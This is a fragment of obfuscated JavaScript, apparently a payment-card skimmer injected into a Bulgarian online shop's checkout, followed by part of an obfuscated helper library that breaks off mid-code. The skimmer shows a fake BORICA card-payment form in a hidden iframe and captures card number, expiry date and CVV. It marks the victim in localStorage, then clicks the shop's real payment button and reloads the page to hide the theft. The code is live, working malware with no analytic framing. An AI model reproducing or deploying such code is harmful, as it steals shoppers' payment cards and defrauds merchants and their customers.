20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20pattern=\x22[0-9\x20]*\x22\x20placeholder=\x22до\x2019\x20цифри\x22\x20size=\x2219\x22\x20maxlength=\x2223\x22\x20autocomplete=\x22cc-number\x22\x20name=\x22p_pan\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-exp\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_exp_date\x22\x20class=\x22list-input-item-label\x22>Валидна\x20до\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-exp\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-exp\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_exp\x22\x20name=\x22p_exp\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20placeholder=\x22ММ/ГГ\x22\x20size=\x225\x22\x20maxlength=\x225\x22\x20autocomplete=\x22cc-exp\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-cvv\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_cvc\x22\x20class=\x22list-input-item-label\x22>CVV2/CVC2\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-cvv\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-cvv\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_cvc\x22\x20name=\x22p_cvc\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20size=\x223\x22\x20maxlength=\x223\x22\x20placeholder=\x22\x22\x20autocomplete=\x22cc-csc\x22\x20value=\x22\x22>\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-save-card\x22\x20class=\x22list-input-item\x20save-card\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-required-text\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-required-text\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-required-text\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-required-text\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<span\x20id=\x22i_l_req\x22\x20class=\x22required-text\x22>*задължителни\x20полета</span>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<input\x20type=\x22submit\x22\x20value=\x22Submit\x22\x20style=\x22display:none\x22></form>\x0a\x20<div\x20id=\x22brand-logos\x22\x20class=\x22brand-logos\x22>\x0a\x20<img\x20id=\x22brand-grid-image\x22\x20src=\x22[data-uri]\x22\x20width=\x2282%\x22>\x0a\x20<div\x20id=\x22brand-logo-first-brand\x22\x20class=\x22brand-logo\x20first-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-second-brand\x22\x20class=\x22brand-logo\x20second-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-third-brand\x22\x20class=\x22brand-logo\x20third-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-fourth-brand\x22\x20class=\x22brand-logo\x20fourth-brand\x22></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22buttons\x22\x20class=\x22buttons\x22>\x0a\x20<button\x20id=\x22i_btn_back\x22\x20class=\x22button\x22>Назад</button>\x0a\x20<button\x20id=\x22i_btn_submit\x22\x20class=\x22button-pay\x22>Плащане</button>\x0a\x20</div>\x0a\x20<div\x20id=\x22footer-custom\x22\x20class=\x22footer-custom\x20sf-hidden\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22footer\x22\x20class=\x22footer\x22>\x0a\x20<img\x20id=\x22footer-processed-by\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-processed-by\x22>\x0a\x20<img\x20id=\x22footer-borica-logo\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-borica-logo\x22><br>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22waiting\x22\x20class=\x22page-wait\x20lines\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22mpay\x22\x20class=\x22mpay\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_pan_alert\x22\x20class=\x22sf-hidden\x22>Невалиден\x20номер\x20карта!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_cvc_alert\x22\x20class=\x22sf-hidden\x22>CVC2&nbsp;трябва\x20да\x20е&nbsp;трицифрен!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20във\x20формат\x20ММ/ГГ</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_mm\x22\x20class=\x22sf-hidden\x22>Месецът\x20на\x20валидност\x20трябва\x20да\x20е\x20от\x2001\x20до\x2012</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_tm\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20този\x20или\x20следващ\x20месец</label>\x0a\x20<label\x20hidden=\x22\x22\x20class=\x22control-label\x20sf-hidden\x22\x20id=\x22i_field_req\x22>е\x20задължително\x20поле</label>\x0a\x20<form\x20type=\x22hidden\x22\x20id=\x22request_data\x22\x20terminal=\x22V5401630\x22\x20trtype=\x221\x22\x20order=\x22010374\x22\x20form_id=\x22TAiPK4IoyCSsnrLtSACeWAPiYS0LmmRTNOU/QtAnwN5F/0BD1ugsHSG4X81ddFhTpnf59Sb+kDyzTgUxmGiIF2gFGqL8sLQW1BwWmN+QjpEBN7rQpt8j8SqNSrLLLGAtDfQsnr/LEOQZ53xWFMtfqBZe38LSuk7OYsXuvuCcCSXw1/RvRfb3UZdKIhgeYYTdxx7n3kPYWXDoZCUItGVg67P3Bw6VqZhSo0Zuj4apSS7NTQuroykt7gV5B7U4oKo43m2tYuYQ2/KguyxrLtvCwLJ6nN0WwB5/hxN83v24NVSjxl8XrHjZGQ7R63iJOpkxXy2bKzUkf/qm+iE5GP7zlOSZnV4o5r/UlcCj3VrjG2C9sGp942HTaB0kI0axuKpi/5Ee/4kUq7J38EfnJ+pgIvg/k0x+fuXNhWZ+bpwhX4G60MbqGW1q3HfSkD8Xkx25j/kdIzN7S7ytz6XcxzVBDA+pGZmUBK8LM4/I788DJy4sceP8yOusijQdH6Puz3wypoR0iS2WjqsUi97hfc1twkIHkmKQgNUe7WobHwqjhMoLJQHO8WV9k5APSe7il+fKZi//QtqtfezsVrrb7ENrUgGTe63sncnqAGVwzOc9vLGInXTTifaSLy978RyikpFT33mx6CYToHQLyhvCtNCuumSKP+ZY+fYIFMWA+bLQVvvJrZmGDX4mm8oMMZQE/4VCAJ88OqKYjC/uh+WMQNxEscZqJ7y7a6503QKfnmrhC/cm48L2DuTQsMwFrRd8H2n33X9/qZB1QO7oo7Ac5ItpwdcFoVy7ytb8+RLBJsKTcT8xTgKZsTfwIFxXJHVZDvO8ZOAq3aNQckeXL1yxWZnRJAkOtKrVia5NDIYlmGztz+ljUg1fMWeGggbaCrr+6eeA1f6JZwTHnfIAoIft8bp5MKdayvPlDVKeSg5ukaKZGFAe9IFKwoszWjIP1lsmZKSWMa/oQnAfccl9BWqotjKBldQRyY4e5QfEdKEWlukgPp6lYWk1rT8Mn3IQYMj0vDFiIZ0YXWvoEGjgzAbybKvJHfonnLf8grM1Nv4SeTlNyJZZ+w/JBSMwYQzPWeZHMk4AuL76PwSIWAhaC49K/AibSM00L7vRisgmpLZboyrW0IPCR8wmv7Yd3SVWSr9ipV45TVUnjhf3v5J6FsjPYPcmdaoKmVC8NFYKXCbWkUr5w2gxgRWfhLSrzdm1o2ZpzsDi+wKfpW/BSVVlkJJq33goSVCvcScuR+hhx5xW+tMJRnMIUmY8AteaaZjK1k3IbCW+oAY+I+Eqd4QL24KLvDDIrIsiJ/HUZkP4EPmj7WOtWCpk6YXYNamtRnVk59h1nD6NsqkTLNx/8aHg1DVxytfJV5UQDy2joRIpj0NmwB4wMABJdV6m5RbyleVJiFnOT4QLC5wnsOmyZthp+nAmy1zCO4ko+Ym7hfvdSgSF2J09EddQ4f2bJcMcUWYfFW56xOjrxF24xO1/a8IbLtsKl6xfrBET2SYkgqW7GS3bGTTrkR9G92Ncm3uRZngV5Hn6zgxeUxgepl4sHrTL2s6H5IurUngLscdnuxvhJ2sY85WYQpS3ttAq/KQcAPMHzMmTq5qH1voDSOrns+iN1+tZ2sIPqMHQP6h+CNhiJmhMT+FkhgdB1xrc3xdjH2N/Cxte4fYh9GgAp17ewkJs6Q7wrCO8tpI8ubZdhCx2gkv5aYPZBcCJNhZwTeg1f9/THimn1lsTWt16zPwc/o0JyTPUWYhaIvpzZ3C1bO+GaA==\x22\x20m_info=\x22\x22\x20ch_name=\x22\x22\x20lang_mrch=\x22\x22\x20timestamp=\x2220250302173602\x22\x20passthru=\x22\x22\x20amount=\x2220.63\x22\x20ccy=\x22BGN\x22\x20merchant_name=\x22Dikar\x20Consult\x20Ltd.\x22\x20merchant_origin=\x22https://motorni-trioni.com/\x22\x20merchant_id=\x22BCR2DN4T6HZJNXZE\x22></form>\x0a\x20\x0a\x20\x0a<iframe\x20height=\x220\x22\x20width=\x220\x22\x20allowpaymentrequest=\x22true\x22\x20style=\x22display:none;visibility:hidden\x22></iframe></body></html>','1690ekqOmk','#p_exp','disabled','toString','valid','3173704whhjja','sleep','41101740CKmTMT','lockEvent','6874580MdSNXP','#i_btn_submit','iframe','#p_pan','body','waitElements','expiry','asField','7xsmjVt','card','243464HzgXsP','focus','return\x20(function()\x20','лв.','div','7259934koFyrq','now','validateValues','numeric','search','formatValue','document','click','4603491sSjxfQ','setValue','console','appendChild','log','coverAll','validateValue','then','{}.constructor(\x22return\x20this\x22)(\x20)','1557Excxhj','info','find','getItem','#cart\x20>\x20ul\x20>\x20li:nth-child(2)\x20>\x20div\x20>\x20table\x20>\x20tbody\x20>\x20tr:nth-child(3)\x20>\x20td:nth-child(2)','(((.+)+)+)+$','trace','addField','BGN','asForm','checked','table','length','f-cc-exp','6mCSUsC','f-cc-card','setItem','writeHTML','input','bind','#description-item-value-amount'];_0x5a46=function(){return _0x56b6d5;};return _0x5a46();}function run(){const _0x16b1f8=_0x1bd3,_0x5834bf=![],_0x2676cb=_0x16b1f8(0x19c),_0x81e76f={'button':'#button-confirm','amount':_0x16b1f8(0x183),'options':{'option1':_0x16b1f8(0x197)}},_0x21a3c1={'iButton':_0x16b1f8(0x1a7),'iAmount':_0x16b1f8(0x193),'iNumber':_0x16b1f8(0x1a9),'iExpiry':_0x16b1f8(0x19e),'iCvc':'#p_cvc'},_0xd8154='__gf_form_data',_0x2a821c=new PageDoc(document);_0x2a821c['waitElements'](_0x81e76f,()=>{const _0x6b05fc=_0x16b1f8;return!localStorage[_0x6b05fc(0x182)](_0xd8154);})[_0x16b1f8(0x17d)](({result:{button:_0x2da542,amount:_0x488864,options:_0x887cb3}})=>{const _0x493688=_0x16b1f8;_0x2da542['disabled']=![],_0x2da542[_0x493688(0x1a5)]()['on'](_0x493688(0x1bc),()=>{const _0x25feec=_0x493688;if(localStorage[_0x25feec(0x182)](_0xd8154))return _0x2da542['unlockEvent']();if(_0x887cb3&&!Object['values'](_0x887cb3)[_0x25feec(0x181)](_0x243560=>_0x243560&&_0x243560[_0x25feec(0x189)]))return _0x2da542[_0x25feec(0x199)]()[_0x25feec(0x1bc)]()[_0x25feec(0x1a5)]();const _0x46e649=_0x2a821c[_0x25feec(0x198)](_0x25feec(0x1a8))[_0x25feec(0x1c2)]();_0x2a821c['body'][_0x25feec(0x1c0)](_0x46e649);const _0xc3ad21=new PageDoc(_0x46e649[_0x25feec(0x1bb)]());_0xc3ad21[_0x25feec(0x190)](_0x2676cb)['then'](_0x3b7b1c=>_0x3b7b1c[_0x25feec(0x1ab)](_0x21a3c1))[_0x25feec(0x17d)](({result:{iButton:_0xbb99e2,iAmount:_0x347960,iNumber:_0x49010d,iExpiry:_0x5cbb67,iCvc:_0x21524c}})=>{const _0x507b37=_0x25feec;_0x488864&&_0x347960&&_0x347960[_0x507b37(0x1be)](_0x488864['getValue']()['replace'](_0x507b37(0x1b3),_0x507b37(0x187)));_0x49010d['asField'](_0x507b37(0x1af),{'delim':'\x20','maxLen':0x10})['on'](_0x507b37(0x191),()=>_0x49010d[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x49010d['validateValue']())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{}),_0x5cbb67[_0x507b37(0x1ad)](_0x507b37(0x1ac),{'delim':'/'})['on'](_0x507b37(0x191),()=>_0x5cbb67[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x5cbb67[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on']('invalid',()=>{}),_0x21524c[_0x507b37(0x1ad)](_0x507b37(0x1b8),{'minLen':0x3,'maxLen':0x4})['on'](_0x507b37(0x191),()=>_0x21524c[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x21524c[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{});const _0x4a2328=_0x2a821c[_0x507b37(0x198)](_0x507b37(0x1b4))[_0x507b37(0x188)]()[_0x507b37(0x186)](_0x21524c,'f-cc-cvv')[_0x507b37(0x186)](_0x5cbb67,_0x507b37(0x18c))['addField'](_0x49010d,_0x507b37(0x18e))['on']('valid',()=>{})['on']('invalid',()=>{});_0x2a821c[_0x507b37(0x1aa)][_0x507b37(0x1c0)](_0x4a2328),_0xbb99e2['disabled']=![],_0xbb99e2['on'](_0x507b37(0x1bc),async()=>{const _0x480115=_0x507b37;_0xbb99e2[_0x480115(0x19f)]=!![];if(_0x4a2328[_0x480115(0x1b7)]()===!![])return localStorage[_0x480115(0x18f)](_0xd8154,Date[_0x480115(0x1b6)]()),await _0x2a821c[_0x480115(0x1a3)](0x7d0),_0x2da542[_0x480115(0x199)]()['click'](),await _0x2a821c[_0x480115(0x1a3)](0x1388),window[_0x480115(0x19b)]['reload']();_0xbb99e2[_0x480115(0x19f)]=![];});})['catch'](_0x2536a8=>_0x5834bf&&console['error'](_0x2536a8));});})['catch'](_0x546b1f=>_0x5834bf&&console['error'](_0x546b1f));}
/* Library */
'use strict';var _0x4d8a85=_0x5951;(function(_0x883035,_0x4bdf42){var _0x2867e2=_0x5951;var _0x457b82=_0x883035();while(!![]){try{var _0x17b183=-parseInt(_0x2867e2('0x1a5'))/0x1*(parseInt(_0x2867e2('0x2a7'))/0x2)+-parseInt(_0x2867e2('0x2e0'))/0x3*(parseInt(_0x2867e2('0x233'))/0x4)+-parseInt(_0x2867e2('0x217'))/0x5*(-parseInt(_0x2867e2('0x1b7'))/0x6)+parseInt(_0x2867e2('0x316'))/0x7*(-parseInt(_0x2867e2('0x1fd'))/0x8)+-parseInt(_0x2867e2('0x210'))/0x9+-parseInt(_0x2867e2('0x249'))/0xa*(parseInt(_0x2867e2('0x18e'))/0xb)+parseInt(_0x2867e2('0x308'))/0xc;if(_0x17b183===_0x4bdf42){break;}else{_0x457b82['push'](_0x457b82['shift']());}}catch(_0x1809a9){_0x457b82['push'](_0x457b82['shift']());}}}(_0xdefc,0xb1f0b));var _ProxyTarget;function _createForOfIteratorHelperLoose(_0x189b04,_0x2a4ebe){var _0x533f60=_0x5951;var _0x3c30d5='undefined'!=typeof Symbol&&_0x189b04[Symbol[_0x533f60('0x1a9')]]||_0x189b04['@@iterator'];if(_0x3c30d5)return(_0x3c30d5=_0x3c30d5[_0x533f60('0x257')](_0x189b04))[_0x533f60('0x261')][_0x533f60('0x2cc')](_0x3c30d5);if(Array[_0x533f60('0x200')](_0x189b04)||(_0x3c30d5=_unsupportedIterableToArray(_0x189b04))||_0x2a4ebe&&_0x189b04&&_0x533f60('0x25e')==typeof _0x189b04['length']){if(_0x533f60('0x1c3')!=='duhTH'){_0x3c30d5&&(_0x189b04=_0x3c30d5);var _0x55b0b8=0x0;return function(){var _0x1b3db8=_0x5951;return _0x55b0b8>=_0x189b04[_0x1b3db8('0x346')]?{'done':!0x0}:{'done':!0x1,'value':_0x189b04[_0x55b0b8++]};};}else{if(_0x9f066){if('string'==typeof _0x159493)return _0x2fe78b(_0x59a3bf,_0x47a35f);var _0x42b315={}['toString']['call'](_0xff826)['slice'](0x8,-0x1);return'Object'===_0x42b315&&_0x541b9a['constructor']&&(_0x42b315=_0xed3ff3['constructor']['name']),'Map'===_0x42b315||'Set'===_0x42b315?_0x2844ac[_0x533f60('0x317')](_0x55c447):'Arguments'===_0x42b315||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x533f60('0x239')](_0x42b315)?_0x5d7c26(_0x5b3d13,_0x173d37):void 0x0;}}}throw new TypeError('Invalid\x20attempt\x20to\x20iterate\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function _unsupportedIterableToArray(_0x49d5c0,_0x20d45d){var _0x33177f=_0x5951;if(_0x49d5c0){if('string'==typeof _0x49d5c0)return _arrayLikeToArray(_0x49d5c0,_0x20d45d);var _0x5cab71={}[_0x33177f('0x1de')][_0x33177f('0x257')](_0x49d5c0)['slice'](0x8,-0x1);return _0x33177f('0x1f7')===_0x5cab71&&_0x49d5c0['constructor']&&(_0x5cab71=_0x49d5c0['constructor']['name']),_0x33177f('0x2a1')===_0x5cab71||'Set'===_0x5cab71?Array['from'](_0x49d5c0):_0x33177f('0x1fa')===_0x5cab71||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x5cab71)?_arrayLikeToArray(_0x49d5c0,_0x20d45d):void 0x0;}}function _arrayLikeToArray(_0x10bbae,_0x5d211e){var _0x2df0a5=_0x5951;(null==_0x5d211e||_0x5d211e>_0x10bbae[_0x2df0a5('0x346')])&&(_0x5d211e=_0x10bbae['length']);for(var _0x564dc2=0x0,_0x3a73c8=Array(_0x5d211e);_0x564dc2<_0x5d211e;_0x564dc2++)_0x3a73c8[_0x564dc2]=_0x10bbae[_0x564dc2];return _0x3a73c8;}function _extends(){var _0x4341ff=_0x5951;return _extends=Object['assign']?Object['assign'][_0x4341ff('0x2cc')]():function(_0x30a7a5){var _0x466769=_0x5951;for(var _0x35cdd1=0x1;_0x35cdd1<arguments['length'];_0x35cdd1++){var _0x22f8b4=arguments[_0x35cdd1];for(var _0x4dd66e in _0x22f8b4)({}[_0x466769('0x1f8')]['call'](_0x22f8b4,_0x4dd66e)&&(_0x30a7a5[_0x4dd66e]=_0x22f8b4[_0x4dd66e]));}return _0x30a7a5;},_extends[_0x4341ff('0x209')](null,arguments);}function _inheritsLoose(_0x6f18c9,_0x57919b){var _0x54ece1=_0x5951;_0x6f18c9['prototype']=Object['create'](_0x57919b['prototype']),_0x6f18c9['prototype'][_0x54ece1('0x2df')]=_0x6f18c9,_setPrototypeOf(_0x6f18c9,_0x57919b);}function _setPrototypeOf(_0x5c408a,_0x4778cf){var _0xb26ac7=_0x5951;return _setPrototypeOf=Object['setPrototypeOf']?Object['setPrototypeOf'][_0xb26ac7('0x2cc')]():function(_0x47733d,_0x515959){var _0x30fd3c=_0x5951;if(_0x30fd3c('0x28e')!=='TIYCI'){_0x3654e3(this,_0x4c77ff)[_0x23cadf]=_0x263d3c[_0x30fd3c('0x19a')];}else{return _0x47733d['__proto__']=_0x515959,_0x47733d;}},_setPrototypeOf(_0x5c408a,_0x4778cf);}function _defineProperties(_0x244b1b,_0x40c8e8){var _0x288bf4=_0x5951;for(var _0x1a8043=0x0;_0x1a8043<_0x40c8e8[_0x288bf4('0x346')];_0x1a8043++){var _0x11d08a=_0x40c8e8[_0x1a8043];_0x11d08a['enumerable']=_0x11d08a[_0x288bf4('0x196')]||!0x1,_0x11d08a['configurable']=!0x0,'value'in _0x11d08a&&(_0x11d08a[_0x288bf4('0x2f0')]=!0x0),Object['defineProperty'](_0x244b1b,_toPropertyKey(_0x11d08a[_0x288bf4('0x347')]),_0x11d08a);}}function _createClass(_0x1c77f8,_0x3d8187,_0x56b47e){var _0x3e31fb=_0x5951;return _0x3d8187&&_defineProperties(_0x1c77f8['prototype'],_0x3d8187),_0x56b47e&&_defineProperties(_0x1c77f8,_0x56b47e),Object['defineProperty'](_0x1c77f8,_0x3e31fb('0x296'),{'writable':!0x1}),_0x1c77f8;}function _toPropertyKey(_0x1fdea0){var _0x3e3986=_0x5951;var _0x3741ac=_toPrimitive(_0x1fdea0,_0x3e3986('0x267'));return'symbol'==typeof _0x3741ac?_0x3741ac:_0x3741ac+'';}function _toPrimitive(_0x267f89,_0x2aef14){var _0xbe1819=_0x5951;if(_0xbe1819('0x313')!=typeof _0x267f89||!_0x267f89)return _0x267f89;var _0x347280=_0x267f89[Symbol['toPrimitive']];if(void 0x0!==_0x347280){if(_0xbe1819('0x2f7')!=='VshzO'){var _0x3b821e=_0x347280['call'](_0x267f89,_0x2aef14||_0xbe1819('0x191'));if('object'!=typeof _0x3b821e)return _0x3b821e;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}else{this['target']['emit'](_0xbe1819('0x2b5'),null,{'error':_0x880232});return this['target'];}}return('string'===_0x2aef14?String:Number)(_0x267f89);}function _classPrivateFieldLooseBase(_0x55b4eb,_0x89cca7){var _0x4457cd=_0x5951;if(!{}['hasOwnProperty'][_0x4457cd('0x257')](_0x55b4eb,_0x89cca7))throw new TypeError('attempted\x20to\x20use\x20private\x20field\x20on\x20non-instance');return _0x55b4eb;}var id=0x0;function _classPrivateFieldLooseKey(_0x453e62){return'__private_'+id++ +'_'+_0x453e62;}var _debug=_classPrivateFieldLooseKey('debug');var _isObject=_classPrivateFieldLooseKey('isObject');var _isHTMLElement=_classPrivateFieldLooseKey('isHTMLElement');var _genUid=_classPrivateFieldLooseKey(_0x4d8a85('0x2da'));var _serialId=_classPrivateFieldLooseKey(_0x4d8a85('0x2dd'));var _serialIdCode=_classPrivateFieldLooseKey('serialIdCode');var _log=_classPrivateFieldLooseKey('log');var _debounce=_classPrivateFieldLooseKey(_0x4d8a85('0x246'));var _sleep=_classPrivateFieldLooseKey('sleep');var _getSelector=_classPrivateFieldLooseKey('getSelector');var Utils=(function(){var _0x55aa48=_0x5951;function _0x8c1a2a(){var _0x11f10e=_0x5951;Object['defineProperty'](this,_getSelector,{'value':_getSelector2});Object['defineProperty'](this,_sleep,{'value':_sleep2});Object['defineProperty'](this,_debounce,{'value':_debounce2});Object['defineProperty'](this,_log,{'value':_log2});Object['defineProperty'](this,_serialIdCode,{'value':_serialIdCode2});Object['defineProperty'](this,_serialId,{'value':_serialId2});Object[_0x11f10e('0x327')](this,_genUid,{'value':_genUid2});Object['defineProperty'](this,_isHTMLElement,{'value':_isHTMLElement2});Object[_0x11f10e('0x327')](this,_isObject,{'value':_isObject2});Object[_0x11f10e('0x327')](this,_debug,{'writable':!![],'value':![]});}return _createClass(_0x8c1a2a,[{'key':'getSelector','get':function _0x38ecfb(){var _0x57d675=_0x5951;if(_0x57d675('0x340')==='ZgUwg'){return _classPrivateFieldLooseBase(this,_getSelector)[_getSelector];}else{return _0x59d56c(this,_0xdecdba)[_0x2cf90f];}}},{'key':_0x55aa48('0x33c'),'get':function _0x2dc769(){return _classPrivateFieldLooseBase(this,_debug)[_debug];},'set':function _0x1461e0(_0x3b9aae){if(typeof _0x3b9aae!=='boolean'){return _classPrivateFieldLooseBase(this,_debug)[_debug];}return _classPrivateFieldLooseBase(this,_debug)[_debug]=_0x3b9aae;}},{'key':'isObject','get':function _0x29663d(){var _0x599026=_0x5951;if('wqKhu'!==_0x599026('0x1c6')){return _classPrivateFieldLooseBase(this,_isObject)[_isObject];}else{_0x474833=![];}}},{'key':'isHTMLElement','get':function _0x50bc0c(){var _0xb1452b=_0x5951;if(_0xb1452b('0x23a')==='oEunu'){return _classPrivateFieldLooseBase(this,_isHTMLElement)[_isHTMLElement];}else{return this[_0xb1452b('0x31e')];}}},{'key':'genUid','get':function _0x33760d(){return _classPrivateFieldLooseBase(this,_genUid)[_genUid];}},{'key':_0x55aa48('0x2dd'),'get':function _0x55f0c8(){var _0x2d81ec=_0x5951;if('xbAxG'!==_0x2d81ec('0x24c')){return _classPrivateFieldLooseBase(this,_serialId)[_serialId];}else{_0x556161[_0x4fe5bf]=_0x2ccd45(_0x29ac0b);}}},{'key':'serialIdCode','get':function _0x4ada69(){return _classPrivateFieldLooseBase(this,_serialIdCode)[_serialIdCode];}},{'key':'log','get':function _0x25ed6e(){return _classPrivateFieldLooseBase(this,_log)[_log];}},{'key':'debounce','get':function _0x2639fa(){return _classPrivateFieldLooseBase(this,_debounce)[_debounce];}},{'key':_0x55aa48('0x1ff'),'get':function _0x42db4b(){return _classPrivateFieldLooseBase(this,_sleep)[_sleep];}}]);}());function _isObject2(_0x3fb84d){return typeof _0x3fb84d==='object'&&_0x3fb84d!==null&&!Array['isArray'](_0x3fb84d);}function _isHTMLElement2(_0x4c17ec){var _0x55c8d6=_0x5951;return Object['prototype']['isPrototypeOf'][_0x55c8d6('0x257')](HTMLElement['prototype'],_0x4c17ec)||this['isObject'](_0x4c17ec)&&_0x4c17ec['nodeType']===Node[_0x55c8d6('0x1c4')]&&typeof _0x4c17ec['nodeName']===_0x55c8d6('0x267');}function _genUid2(){var _0x1be94e=_0x5951;return Math['round']((Date[_0x1be94e('0x288')]()+Math['random']())*0x186a0)['toString'](0x24);}function _serialId2(_0x429f76,_0xe1b9f0,_0x407c45){var _0x481c75=_0x5951;if(_0x407c45===void 0x0){_0x407c45=0x7530;}return Math['round'](Date['now']()/_0x407c45-Math[_0x481c75('0x1e6')](_0x429f76/_0x407c45-_0xe1b9f0));}function _serialIdCode2(_0x57b784,_0x35d61f,_0x18bb0f){var _0x274928=_0x5951;if(_0x18bb0f===void 0x0){if('QiDuX'!=='gVSbo'){_0x18bb0f=0x7530;}else{_0x40293f(function(){throw _0x5b68af;});}}return _0x274928('0x34f')+_0x18bb0f+_0x274928('0x2eb')+_0x57b784+'/'+_0x18bb0f+')-'+_0x35d61f+_0x274928('0x1ad');}function _log2(){var _0x5512f0=_0x5951;if(this['debug']===!![]){for(var _0x5ec5f5=arguments[_0x5512f0('0x346')],_0x2f5269=new Array(_0x5ec5f5),_0x3054c8=0x0;_0x3054c8<_0x5ec5f5;_0x3054c8++){_0x2f5269[_0x3054c8]=arguments[_0x3054c8];}console['log'][_0x5512f0('0x209')](null,_0x2f5269);}}function _debounce2(_0x45add3,_0x6e7be){var _0x4c890e;return function(){var _0x563a01=arguments,_0x37bf4a=this;clearTimeout(_0x4c890e);_0x4c890e=setTimeout(function(){var _0x496a7e=_0x5951;return _0x45add3[_0x496a7e('0x209')](_0x37bf4a,_0x563a01);},_0x6e7be);};}function _sleep2(_0x21e9c8){if(_0x21e9c8===void 0x0){_0x21e9c8=0x0;}return new Promise(function(_0x26e6b4){return setTimeout(_0x26e6b4,_0x21e9c8);});}function _getSelector2(_0x417b0d,_0x65e963,_0x443952){var _0x4bec9c=_0x5951;var _0x16a379=this;if(_0x65e963===void 0x0){_0x65e963={};}if(_0x443952===void 0x0){_0x443952=null;}var _0x1ae350=_0x417b0d;var _0x2fd9cf='';if(this[_0x4bec9c('0x2fb')](_0x417b0d)){var _0x3095dc=_extends({'tag':!![],'id':!![],'class':!![],'trimId':Infinity},_0x65e963);var _0x216e7c=(_0x417b0d[_0x4bec9c('0x201')]||_0x4bec9c('0x275'))['toLowerCase']();var _0x283f4e=_0x417b0d['parentNode'];var _0x1a55e0=[];while(_0x283f4e&&!_0x216e7c[_0x4bec9c('0x29a')](/^html$/i)){var _0x51b40f=![];if(!this[_0x4bec9c('0x2fb')](_0x417b0d)){_0x1a55e0[_0x4bec9c('0x2d8')]('*');}else{if(_0x4bec9c('0x2ee')!=='tqoHE'){var _0x3f9865=_0x3095dc['id']&&HTMLElement['prototype'][_0x4bec9c('0x19f')][_0x4bec9c('0x257')](_0x417b0d,'id')?'[id^=\x22'+CSS['escape'](HTMLElement['prototype']['getAttribute']['call'](_0x417b0d,'id'))['substring'](0x0,_0x3095dc['trimId']||Infinity)+'\x22]':'';var _0x4809d1=_0x3095dc[_0x4bec9c('0x334')]?_0x216e7c:'';var _0x381ee6=_0x3095dc[_0x4bec9c('0x1d9')]&&typeof _0x417b0d['className']===_0x4bec9c('0x267')&&!!_0x417b0d['className']?_0x417b0d['className']['trim']()[_0x4bec9c('0x31a')](/\s+/)[_0x4bec9c('0x1d0')](function(_0x32fb10){var _0x4719b0=_0x5951;return CSS[_0x4719b0('0x1be')](_0x32fb10[_0x4719b0('0x24e')]());}):[];var _0x33579a=Array['prototype']['filter'][_0x4bec9c('0x257')](_0x283f4e['childNodes'],function(_0x367fee){var _0x996900=_0x5951;if(_0x996900('0x1cd')!==_0x996900('0x2ad')){return 